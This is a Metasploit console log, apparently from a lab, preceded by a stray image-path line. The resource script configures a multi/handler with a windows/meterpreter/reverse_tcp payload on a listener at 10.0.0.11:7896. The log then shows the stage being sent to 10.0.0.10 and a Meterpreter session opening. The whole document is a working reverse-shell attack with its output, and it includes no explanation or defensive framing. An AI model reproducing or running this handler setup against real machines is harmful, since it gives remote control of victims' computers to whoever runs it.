 true
[*] Processing listen_Windowstestpayload7896.rc for ERB directives.
resource (listen_Windowstestpayload7896.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listen_Windowstestpayload7896.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (listen_Windowstestpayload7896.rc)> set lhost 10.0.0.11
lhost => 10.0.0.11
resource (listen_Windowstestpayload7896.rc)> set lport 7896
lport => 7896
resource (listen_Windowstestpayload7896.rc)> exploit
[*] Started reverse TCP handler on 10.0.0.11:7896
[*] Sending stage (175174 bytes) to 10.0.0.10
[*] Meterpreter session 1 opened (10.0.0.11:7896 -> 10.0.0.10:50369) at 2021-10-24 19:06:50 +0100
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter >